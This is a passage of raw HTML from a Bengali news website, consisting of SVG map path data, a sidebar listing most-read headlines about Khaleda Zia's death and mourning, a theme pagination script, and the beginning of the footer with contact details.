					s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
					l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
					l0.8-9.8L164.5,163.5z"></path>
				</defs>
				<clipPath id="SVGID_8_">
					<use xlink:href="#SVGID_7_" style="overflow:visible;"></use>
				</clipPath>

			</g>
			<g>
				<defs>
					<path id="SVGID_9_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
					l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
					c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
					l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
					L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
					s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
					l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
					l0.8-9.8L164.5,163.5z"></path>
				</defs>
				<clipPath id="SVGID_10_">
					<use xlink:href="#SVGID_9_" style="overflow:visible;"></use>
				</clipPath>

			</g>
			<g>
				<defs>
					<path id="SVGID_11_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
					l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
					c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
					l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
					L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
					s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
					l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
					l0.8-9.8L164.5,163.5z"></path>
				</defs>
				<clipPath id="SVGID_12_">
					<use xlink:href="#SVGID_11_" style="overflow:visible;"></use>
				</clipPath>

			</g>
			<g>
				<defs>
					<path id="SVGID_13_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
					l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
					c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
					l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
					L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
					s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
					l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
					l0.8-9.8L164.5,163.5z"></path>
				</defs>
				<clipPath id="SVGID_14_">
					<use xlink:href="#SVGID_13_" style="overflow:visible;"></use>
				</clipPath>

			</g>
			<g>
				<defs>
					<path id="SVGID_15_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
					l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
					c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
					l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
					L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
					s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
					l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
					l0.8-9.8L164.5,163.5z"></path>
				</defs>
				<clipPath id="SVGID_16_">
					<use xlink:href="#SVGID_15_" style="overflow:visible;"></use>
				</clipPath>
			</g>
			<g>
				<g>
					<defs>
						<path id="SVGID_17_" d="M15.9,118.4l0.5,49l-0.5,49l10,43.5c0,0,31.5,21,44,20s59-16,59-16l24-46.5l4-17.5l-0.5-18.9l-0.5-9.1
						l-3.5-7.5l-26-19l-5.5-19.5l-3.5-11l-9-16.5l-6.9-6.4l-8.8,0.8l-4.8,2.9l-6.6-0.8l-4.5-4.5l-6-1.5l-3.5,3.5l-2,4l-5-6.5
						c0,0-4.5-2.5-6.5-2.5s-9,1.5-9.5,3s-1,7-4.5,8.5s-11.5,5.5-11.5,5.5s-10.2,5.4-10.5,8S15.9,118.4,15.9,118.4z"></path>
					</defs>
					<clipPath id="SVGID_18_">
						<use xlink:href="#SVGID_17_" style="overflow:visible;"></use>
					</clipPath>
				</g>
			</g>
			<g>
				<defs>
					<path id="SVGID_19_" d="M-176-90l-7.8-4l-9-7.2l2.2-6.2l-5.2-7.8l-2.2-4.8l2.5-4.2l1.8-9.2l4-3l4-3.8l1.5-3.5l-2.8-5.8l1.2-2.8
					c0,0,5.2-3.2,6.5-3.8s6.5-0.8,6.5-0.8l4.2,4c0,0,0.5,4.8,1.2,5.2s4.8,2,4.8,2l8.8-11.2l6.2-13.2l-2-15.5l6.8-3l9.8,4l3.5-3h9
					l10.5,3.2c0,0,2,3,2.8,2s5.8-5,6.8-5s6,4.2,6,4.2l3.2-1.5c0,0,0.8-2.5,0.8-3.2s1.3-3.3,2.7-3.7s5.3,0.5,5.3,0.5s8.9-3.2,8.2,2.9
					l5.5,0.4l3.3-0.8l5.1,1.2l-0.1,1.8l-3.2,2.9v2.2l3.7,2.4l1.9,2l0.6,2.8l2,3.4h4l2.5-2.2c0,0,2.8-0.8,3.5-0.8s0.8,1.2,1.8,1.5
					s2.8,2.8,2.8,2.8v2c0,0,5.2-3,6.2-3S-26-166-26-166s8.2,2,9,2s5.5-3.2,5.5-3.2l1.2,12.5l-1.8,3.5l2.5,3.8l1,4.8l4,11l7,3l3,4v5
					L6-107.5l1.5,1.5l4.8,11.8c0,0,0,7.2-6,11.8l-4,3.2l1.2,3.8l0.2,7v3.2l-4,4.8L0-55.8l1.8,5.5v5.8l-2.2,5v5.5l-4.2,0.8l0.5,4.5
					l-0.8,4l-1.8,2.2l1.5,3.5l1.2,4.8l-0.8,3.5l-1.9,3.1L-10-6l-1.5-0.2l-4.8,2.5l-6-0.2l-5.5-2l-9.5-6.2l-8.8-4.5l-4.8-2.2
					c0,0-12.8-0.5-13.5-0.5s-6.5-1.8-6.5-1.8l-6-2.8l-0.8-6.5l-4.2-9l-1.8-4.3l-1-5.4l-5.7-1.1l-5.3,2l-3.4,4.1l-4.2,2.2l-5.5-1.2
					l-3.5-2.5l-3.2-5.5l-1-6l0.5-5.5l-4.2-4.2c0,0-4.8,0-6,0.5s-8.8,1.8-8.8,1.8l-17.8-8.8l-5.5-8.5l-9.8-5.8L-176-90z"></path>
				</defs>
				<clipPath id="SVGID_20_">
					<use xlink:href="#SVGID_19_" style="overflow:visible;"></use>
				</clipPath>




				<path class="st15" d="M5.3-103.9l0.1,2.1l-0.9,1H3.4v2.8l-0.2,1.2c0,0,0-0.1-0.6,0.4s-1.2,0.5-1.2,1s0.2,1.1,0.2,1.1l1.8,0.4
				l0.5,1.1c0,0,0.4,0.2,0.4,0.8s1.2,1,0,1s-0.8,0-1.2,0s-1.4-0.1-1.4-0.1L1.5-92l-0.2,1.8c0,0-0.1,1,0.2,1.2s-0.4-0.1,0.4,0.2
				s0.5-0.9,0.8,0.4s0.4,0.9,0.2,1.8s-0.1,1.2,0.6,1.5s1.1,0.5,1.5-0.1s0.8-2.6,0.8-2.6s1.2,1.6,2.4,1.4s0.4,0.6,1.1-0.2
				s1.4-1.5,1.4-2.9s-1.4-8.6-1.4-8.6v-1.6c0,0-0.8-0.2-0.9-1.4s-0.8-1.9-0.8-2.2s0-1,0-1l-1.5-0.1L5.3-103.9z"></path>
				<path class="st15" d="M-5.7-127c0,0,0.6-0.6,1-0.6s1.1,0.1,1.1,0.5s0.4,0.8,0.5,1.1s0.2,0,0.2,1.2s0.1,2,0.1,2l0.8,0.6
				c0,0,0.2,0.9,0.2,1.2s-0.2,1,0,1.4s0.6,1,0.6,1l1.8,0.4l0.6-0.5c0,0-1-1.1-1-1.5s-0.5-2.1-0.5-2.1l0.4-0.8c0,0,0.5,0.5,0.8,0.9
				s1.5-0.6,1.8,1c0.3,1.6,0.2,1.6,0.2,1.6s-0.8-0.2-0.6,0.9s2,1.8,2,1.8l0.5,3.4v2.8c0,0,0.4,1.4-0.1,1.5s-1,1.5-1,1.5
				s-0.1,2.1,0,2.5S3.1-104,3.1-104s0.5-0.9-0.4,0.6s0,1.2-0.9,1.5s-2,1.1-2,0.2s0.4-3.6,0.4-4.2s-1.2-2.2-1.6-2.4s-0.8-2.9-0.8-3.2
				s0-1.5,0-1.5s0.1,1.8-1.4-0.5s-2-1.6-2-2.5s0-0.1,0-0.9s0.1-1.5,0.2-1.9s0.2-1.1,0.4-1.6s1.2-1.1,1.2-1.1s-0.4-0.5-0.5-0.9
				s-0.6-0.6-0.6-1.2s-0.2-1.1-0.2-1.1L-5.7-127z"></path>
				<path class="st15" d="M-0.4-127.2h1.9l0.8,0.2l0.8,0.9v0.9l0.1,1.1l0.4,1l0.8,0.8l0.5,1.1L4-121l-0.6-1l-1.1-1.4l-0.8-0.5
				c0,0,0-0.5-0.4-0.6S0-125.3,0-125.3l-0.2-1.4v-0.5H-0.4z"></path>
				<path class="st15" d="M-13.5-149.8l1.1-0.1l0.5-0.1l0.2,1.1l0.4,1.3l0.2,0.9l1,0.4l0.3,0.2c0,0,0.4,0.5,0.4,0.8s0.1,1.1,0,1.3
				s-0.1,1.1-0.1,1.1l-0.5,0.1c0,0-0.3,1.2-0.3,1.4s-0.4,0.8-0.4,0.8l-0.7-0.9c0,0-0.5-1.2-0.5-1.4s-0.3-1.1-0.3-1.1s-0.6,0-0.7-0.2
				s0.1-1.2,0.1-1.5s-0.4-1.1-0.4-1.1s0-0.7-0.2-0.8s-1.2-0.6-1.2-0.6l0.8-1.6L-13.5-149.8L-13.5-149.8z"></path>
				<path class="st15" d="M-13.8-155.7l0.4-1.4l0.7-0.7c0,0-0.1,0.1,0.2,0.4s0.3,1.1,0.3,1.1l0.9,0.4l-0.1,1.6c0,0-0.7,1.1-0.8,1.2
				s-0.4,0.6-0.6,0.8s0,0.4-0.4,0.5s-1.1,0-1.4,0s-0.8-0.1-0.8-0.1v-1.2c0,0-0.1-0.6,0.1-0.9s0.7-1.1,0.7-1.1L-13.8-155.7z"></path>
			</g>


			<radialGradient id="SVGID_21_" cx="74.3333" cy="-37.5032" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
				<stop offset="0" style="stop-color:#000000"></stop>
				<stop offset="1" style="stop-color:#FFFFFF"></stop>
			</radialGradient>
			<ellipse class="st20" cx="74.3" cy="-37.5" rx="2.6" ry="0.4"></ellipse>
			<radialGradient id="SVGID_22_" cx="48.3958" cy="-115.741" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
				<stop offset="0" style="stop-color:#000000"></stop>
				<stop offset="1" style="stop-color:#FFFFFF"></stop>
			</radialGradient>
			<ellipse class="st21" cx="48.4" cy="-163.4" rx="2.6" ry="0.4"></ellipse>
			<radialGradient id="SVGID_23_" cx="269.6042" cy="86.1002" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
				<stop offset="0" style="stop-color:#000000"></stop>
				<stop offset="1" style="stop-color:#FFFFFF"></stop>
			</radialGradient>
			<ellipse class="st22" cx="269.6" cy="161.4" rx="2.6" ry="0.4"></ellipse>
			<radialGradient id="SVGID_24_" cx="62.8333" cy="85.8366" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
				<stop offset="0" style="stop-color:#000000"></stop>
				<stop offset="1" style="stop-color:#FFFFFF"></stop>
			</radialGradient>
			<ellipse class="st23" cx="62.8" cy="161" rx="2.6" ry="0.4"></ellipse>
			<radialGradient id="SVGID_25_" cx="-53.4167" cy="37.9919" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
				<stop offset="0" style="stop-color:#000000"></stop>
				<stop offset="1" style="stop-color:#FFFFFF"></stop>
			</radialGradient>
			<ellipse class="st24" cx="-53.4" cy="84" rx="2.6" ry="0.4"></ellipse>
			<radialGradient id="SVGID_26_" cx="-92.6667" cy="-92.8042" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
				<stop offset="0" style="stop-color:#000000"></stop>
				<stop offset="1" style="stop-color:#FFFFFF"></stop>
			</radialGradient>
			<ellipse class="st25" cx="-92.7" cy="-126.5" rx="2.6" ry="0.4"></ellipse>
			<radialGradient id="SVGID_27_" cx="225.0833" cy="-96.6877" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
				<stop offset="0" style="stop-color:#000000"></stop>
				<stop offset="1" style="stop-color:#FFFFFF"></stop>
			</radialGradient>
			<ellipse class="st26" cx="225.1" cy="-132.8" rx="2.6" ry="0.4"></ellipse>
			<radialGradient id="SVGID_28_" cx="-94.25" cy="-184.9175" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
				<stop offset="0" style="stop-color:#000000"></stop>
				<stop offset="1" style="stop-color:#FFFFFF"></stop>
			</radialGradient>
			<ellipse class="st27" cx="-94.2" cy="-274.8" rx="2.6" ry="0.4"></ellipse>
		</g>
	</svg>
</div></div><div id="bs-thumbnail-listing-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t2 sh-s1 main-term-1824">

		
							<a href="https://dailydeshbartaman.com/category/crime-news/" class="main-link">
							<span class="h-text main-term-1824">
								 সর্বাধিক পঠিত							</span>
				</a>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-1824 next_prev bs-slider-first-item">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-38348 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-1664">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="খালেদা জিয়ার জানাজায় অংশ নেবেন পাকিস্তানের পার্লামেন্টের স্পিকার আয়াজ সাদিক" data-src="https://dailydeshbartaman.com/wp-content/uploads/2022/10/feature_image-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2022\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;feature_image-86x64.png&quot;,&quot;210&quot;:&quot;feature_image-210x136.png&quot;,&quot;600&quot;:&quot;feature_image.png&quot;}}"						class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%85/"></a>
							</div>
		<p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%85/" class="post-url post-title">
			খালেদা জিয়ার জানাজায় অংশ নেবেন পাকিস্তানের পার্লামেন্টের স্পিকার আয়াজ সাদিক		</a>
		</p>	</div>
	</div >
	<div class="post-38346 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-8">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="খালেদা জিয়ার মৃত্যুতে বিশ্বনেতাদের শোক" data-src="https://dailydeshbartaman.com/wp-content/uploads/2025/12/01-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;01-86x64.jpg&quot;,&quot;210&quot;:&quot;01-210x136.jpg&quot;,&quot;1000&quot;:&quot;01.jpg&quot;}}"						class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%ac/"></a>
							</div>
		<p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%ac/" class="post-url post-title">
			খালেদা জিয়ার মৃত্যুতে বিশ্বনেতাদের শোক		</a>
		</p>	</div>
	</div >
	<div class="post-38342 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="সাবেক প্রধানমন্ত্রী খালেদা জিয়ার মৃত্যুতে ৩ দিনের রাষ্ট্রীয় শোক, প্রজ্ঞাপন জারি" data-src="https://dailydeshbartaman.com/wp-content/uploads/2025/12/IMG_20251230_191316-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG_20251230_191316-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG_20251230_191316-210x136.jpg&quot;,&quot;461&quot;:&quot;IMG_20251230_191316.jpg&quot;}}"						class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87/"></a>
							</div>
		<p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87/" class="post-url post-title">
			সাবেক প্রধানমন্ত্রী খালেদা জিয়ার মৃত্যুতে ৩ দিনের রাষ্ট্রীয় শোক, প্রজ্ঞাপন জারি		</a>
		</p>	</div>
	</div >
	<div class="post-38340 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="দেশনেত্রী বেগম খালেদা জিয়া আর নেই" data-src="https://dailydeshbartaman.com/wp-content/uploads/2025/12/IMG_20251230_190832-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG_20251230_190832-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG_20251230_190832-210x136.jpg&quot;,&quot;267&quot;:&quot;IMG_20251230_190832.jpg&quot;}}"						class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf/"></a>
							</div>
		<p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf/" class="post-url post-title">
			দেশনেত্রী বেগম খালেদা জিয়া আর নেই		</a>
		</p>	</div>
	</div >
	<div class="post-38286 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-8">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="ভারতের ওপর আরও শুল্ক আসতে পারে" data-src="https://dailydeshbartaman.com/wp-content/uploads/2025/12/11-86x64.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;11-86x64.webp&quot;,&quot;210&quot;:&quot;11-210x136.webp&quot;,&quot;800&quot;:&quot;11.webp&quot;}}"						class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%93%e0%a6%aa%e0%a6%b0-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a6%b6%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%95-%e0%a6%86%e0%a6%b8%e0%a6%a4%e0%a7%87/"></a>
							</div>
		<p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%93%e0%a6%aa%e0%a6%b0-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a6%b6%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%95-%e0%a6%86%e0%a6%b8%e0%a6%a4%e0%a7%87/" class="post-url post-title">
			ভারতের ওপর আরও শুল্ক আসতে পারে		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-1824 clearfix">
			<script>var bs_ajax_paginate_724723520 = '{"query":{"category":"1824,4,26,1664,8,2694,2,1665,2699,32,2697,1669,3,1720","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"5","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-thumbnail-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"0","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Thumbnail_Listing_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","query-main-term":"1824","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"0","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"8f853b2","data":{"vars":{"post-ranking-offset":5}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="724723520"
				   title="আগে">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> আগে				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="724723520" title="পরে">
					পরে <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">১ of ১,৩৬৬</span>
			</div></div></div><div id="block-2" class=" h-ni w-nt primary-sidebar-widget widget widget_block"><!-- b3f39926086e7d385b029661da8cb1f6 --></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div>

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="text-3" class=" h-ni w-nt footer-widget footer-column-1 widget widget_text">			<div class="textwidget"><p><b>বার্তা ও বাণিজ্যিক কার্যালয়:</b> ফারইস্ট টাওয়ার-২ (৩য় তলা),<br /> ৩৬ তোপখানা রোড, পুরানা পল্টন, ঢাকা।<br />
<b>ফোন: </b>০২২২৬৬৩৮২১৩, ০২২২৬৬৩৮২১৪<br />
<b>ই-মেইল:</b> news@dailydeshbartaman.com<br />
ad@dailydeshbartaman.com</p>
</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="text-4" class=" h-ni w-nt footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><div class="centerfooter">
